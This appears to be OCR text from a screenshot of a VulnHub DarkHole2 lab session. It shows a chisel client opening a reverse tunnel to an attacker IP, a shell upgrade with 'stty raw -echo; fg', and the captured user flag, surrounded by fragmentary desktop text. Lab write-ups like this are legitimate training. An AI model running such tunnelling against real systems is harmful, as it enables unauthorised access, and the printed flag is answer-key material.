 Aplicaciones Lugares Sistema
jehad@darkhole:/tmp$ ./chisel_1.8.1_linux_amd64 client 192.168.153.129:1234 R:9999:127.0.0.1:9999
^Z
[1]+  Stopped                 ./chisel_1.8.1_linux_amd64 client 192.168.153.129:1234 R:9999:127.0.0.1:9999
jehad@darkhole:/tmp$
Parrot
Carpeta personal de
swordfish
Papelera
losy@darkhole:/opt/web$ whoami
losy
losy@darkhole:/opt/web$ ls
index.php
losy@darkhole:/opt/web$ cd && ls && cat user.txt
user.txt
DarkHole{'This_is_the_life_man_better_than_a_cruise'}
losy@darkhole:~$
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
~
Let's
Enhance
.io
Tilix: stty raw -echo; fg
[Evidencia]